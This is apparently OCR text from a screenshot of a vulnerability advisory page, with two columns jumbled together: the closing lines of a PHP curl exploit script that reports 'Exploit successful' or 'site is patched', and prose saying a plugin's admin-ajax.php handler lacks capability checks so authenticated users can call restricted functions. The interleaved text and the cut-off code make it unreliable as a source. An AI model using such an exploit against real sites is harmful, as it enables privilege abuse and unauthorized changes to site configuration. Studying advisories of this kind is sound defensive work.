
How does this vulnerability
work?
// Check response for success indicators
Mechanism of exploitation
if
(
strpos
(
$response
,
'status'
)
!==
false
)
{
echo
"Exploit successful. Plugin configur
The vulnerability arises from a
echo
"Response: "
.
$response
.
"n"
;
}
else
{
lack of capability checks in an
echo
"Exploit failed or site is patched.n
AJAX request handler within the
}
plugin. Authenticated users can
curl_close
(
$ch
)
;
send crafted requests to the
?>
admin-ajax.php endpoint,
allowing them to execute
functions that should be
restricted to higher-privileged
users.
Who is affected by this
vulnerability?